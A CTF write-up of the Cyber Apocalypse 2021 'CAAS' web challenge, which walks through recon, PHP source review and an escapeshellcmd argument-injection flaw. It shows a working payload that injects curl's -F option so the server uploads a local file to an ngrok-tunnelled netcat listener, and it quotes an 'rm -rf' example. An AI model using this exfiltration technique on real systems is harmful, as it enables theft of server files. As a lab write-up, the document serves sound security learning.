Introduction
cURL As A Service or CAAS is a brand new Alien application, built so that humans can test the status of their websites. However, it seems that the Aliens have not quite got the hang of Human programming and the application is riddled with issues.
Complete write up for the CAAS challenge at Cyber Apocalypse 2021 CTF hosted by HackTheBox.eu. This article is a part of a CTF: Cyber Apocalypse 2021 series. You can fork all my writeups directly from the GitHub.
Learn more from additional readings found at the end of the article. I would be thankful if you mention me when using parts of this article in your work. Enjoy!
Basic Information
| # | |
| Type | CTF / Web |
| Name | Cyber Apocalypse 2021 / CAAS |
| Started | 2021/04/23 |
| URLs | ctf.hackthebox.eu/ctf/82 |
| ctftime.org/event/1304 | |
| Author | Asentinn / OkabeRintaro |
| https://ctftime.org/team/152207 |
Target of Evaluation
We are given the IP and a port as a target of evaluation:
138.68.178.56:32236
And web application source code dump.
Recon
Initial scan with nmap:
$ sudo nmap -A -p 32236 138.68.178.56
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-23 07:40 CEST
Nmap scan report for 138.68.178.56
Host is up (0.0050s latency).
PORT STATE SERVICE VERSION
32236/tcp open http nginx
|_http-title: Web Threat Blocked
|_http-trane-info: Problem with XML parsing of /evox/about
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: bridge
Running: Oracle Virtualbox
OS CPE: cpe:/o:oracle:virtualbox
OS details: Oracle Virtualbox
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 0.22 ms XXX.XXX.XXX.XXX
2 0.28 ms 138.68.178.56
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.10 seconds
Port 32236 is an TCP open port serving a nginx web applications. So lets look it up.
Website
Site presents itself as some service using presumably curl to query IP addresses. But providing it an IP address ends with the error message.

Let's look at the source code.
/Router.php
<?php
class Router
{
public $routes = [];
public function new($method, $route, $controller)
{
$r = [
'method' => $method,
'route' => $route,
];
if (is_callable($controller))
{
$r['controller'] = $controller;
$this->routes[] = $r;
}
else if (strpos($controller, '@'))
{
$split = explode('@', $controller);
$class = $split[0];
$function = $split[1];
$r['controller'] = [
'class' => $class,
'function' => $function
];
$this->routes[] = $r;
}
else
{
throw new Exception('Invalid controller');
}
}
public function match()
{
foreach($this->routes as $route)
{
if ($this->_match_route($route['route']))
{
if ($route['method'] != $_SERVER['REQUEST_METHOD'])
{
$this->abort(405);
}
$params = $this->getRouteParameters($route['route']);
if (is_array($route['controller']))
{
$controller = $route['controller'];
$class = $controller['class'];
$function = $controller['function'];
return (new $class)->$function($this,$params);
}
return $route['controller']($this,$params);
}
}
$this->abort(404);
}
public function _match_route($route)
{
$uri = explode('/', strtok($_SERVER['REQUEST_URI'], '?'));
$route = explode('/', $route);
if (count($uri) != count($route)) return false;
foreach ($route as $key => $value)
{
if ($uri[$key] != $value && $value != '{param}') return false;
}
return true;
}
public function getRouteParameters($route)
{
$params = [];
$uri = explode('/', strtok($_SERVER['REQUEST_URI'], '?'));
$route = explode('/', $route);
foreach ($route as $key => $value)
{
if ($uri[$key] == $value) continue;
if ($value == '{param}')
{
if ($uri[$key] == '')
{
$this->abort(404);
}
$params[] = $uri[$key];
}
}
return $params;
}
public function abort($code)
{
http_response_code($code);
exit;
}
public function view($view, $data = [])
{
extract($data);
include __DIR__."/views/${view}.php";
exit;
}
}
This looks like a regular PHP routing boilerplate code. The only interesting thing here is that it reveals /views/ folder.
/controllers/CurlController.php
<?php
class CurlController
{
public function index($router)
{
return $router->view('index');
}
public function execute($router)
{
$url = $_POST['ip'];
if (isset($url)) {
$command = new CommandModel($url);
return json_encode([ 'message' => $command->exec() ]);
}
}
}
This one is utmost interesting as it show how the request parameter is parsed and used. Controller takes the ip POST data value, creates CommandModel from it (I'll look at this class later) and executes the command. The result is returned from the controller as a JSON.
/models/CommandModel.php
<?php
class CommandModel
{
public function __construct($url)
{
$this->command = "curl -sL " . escapeshellcmd($url);
}
public function exec()
{
exec($this->command, $output);
return $output;
}
}
Ok, we have a main point of interest. We can see that constructor builds the curl command from the input parameter (remember, that this is the value that is being passed in the POST). From the man curl:
-s, silent or quiet mode. Don't show progress meter or error messages.
-L, (HTTP) If the server reports that the requested page has moved to a different location (indicated with
a Location: header and a 3XX response code), this option will make curl redo the request on the new
place.
Ok, so we have a red flag here - the value that is being passed in the request is used to build a shell command that is executed. Ok, but what about escapeshellcmd?
escapeshellcmd ( string $command ) : string
Let's start from the official PHP Manual escapeshellcmd page.
Escapes any characters in a string that might be used to trick a shell command into executing arbitrary commands. This function should be used to make sure that any data coming from user input is escaped before this data is passed to the exec() or system() functions, or to the backtick operator.
Following characters are preceded by a backslash: &#;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired.
Ok, so this function prevents from executing multiple commands by escaping ex. pipe and semicolon characters (commands like ls; rm -rf; won't work).
But what it doesn't do and what can be exploited (and will be in this box) is passing an arbitrary number of arguments. We can read about further down.
Warning: escapeshellcmd() should be used on the whole command string, and it still allows the attacker to pass arbitrary number of arguments. For escaping a single argument escapeshellarg() should be used instead.
Ok, so we have a vulnerability we're going to exploit.
Exploit
Now, curl have one parameter, that existence is not that obvious for a command that almost always is used to make a request under given address.
$ man curl
-F, --form <name=content>
(HTTP SMTP IMAP) For HTTP protocol family, this lets curl emulate a filled-in form in which a user has
pressed the submit button. This causes curl to POST data using the Content-Type multipart/form-data
according to RFC 2388.
For SMTP and IMAP protocols, this is the mean to compose a multipart mail message to transmit.
This enables uploading of binary files etc. To force the 'content' part to be a file, prefix the file
name with an @ sign. To just get the content part from a file, prefix the file name with the symbol <.
The difference between @ and < is then that @ makes a file get attached in the post as a file upload,
while the < makes a text field and just get the contents for that text field from a file.
Yeah. We can force the application to send any file it has access to, via the response. Let's try it.
Setup listener
In this challenge we are not given the VPN, all boxes are exposed to the global network. So, we have to make a tunnel to our localhost.
I'm using ngrok in one terminal:
$ /opt/ngrok http 4444
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account XXXXX (Plan: Free)
Version 2.3.39
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://1f106a9e85a2.ngrok.io -> http://localhost:4444
Forwarding https://1f106a9e85a2.ngrok.io -> http://localhost:4444
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
In the second I'm using netcat:
$ nc -lvnp 4444
listening on [any] 4444 ...
-l for listen, -v for verbose, -n for numeric IPs, and -p to specify port.
And to retrieve the flag (from downloadable we know that flag is located 2 levels above the working directory of the script):
curl -H "application/x-www-form-urlencoded" -d 'ip=-F fg=@../../flag 1f106a9e85a2.ngrok.io' -v 138.68.178.56:32236/api/curl
Bingo.
Output from the netcat:
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58946
POST / HTTP/1.1
Host: 1f106a9e85a2.ngrok.io
User-Agent: curl/7.64.0
Content-Length: 227
Accept: */*
Content-Type: multipart/form-data; boundary=------------------------a588a0571ed8077f
X-Forwarded-For: 138.68.178.56
X-Forwarded-Proto: http
Accept-Encoding: gzip
--------------------------a588a0571ed8077f
Content-Disposition: form-data; name="fg"; filename="flag"
Content-Type: application/octet-stream
CHTB{f1le_r3trieval_4s_a_s3rv1ce}
--------------------------a588a0571ed8077f--
Flag
CHTB{f1le_r3trieval_4s_a_s3rv1ce}
Additional readings
- Differences between escapeshellarg and escapeshellcmd
- How exploit/bypass/use PHP escapeshellarg/escapeshellcmd functions
- man curl
Cover photo by Ales Nesetril on Unsplash